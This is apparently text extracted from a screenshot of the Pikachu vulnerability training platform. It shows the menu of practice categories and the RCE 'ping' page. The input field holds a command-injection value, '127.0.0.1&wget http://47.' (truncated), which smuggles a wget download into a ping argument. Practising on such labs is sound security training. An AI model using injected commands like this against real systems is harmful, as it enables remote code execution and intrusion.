 Pikachu 漏洞练习平台 pika~pika~
骚年
英
系统介绍
rce
exec "ping"
下提示~
暴力破解
Here, please enter the target IP address!
127.0.0.1&wget http://47.
ping
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化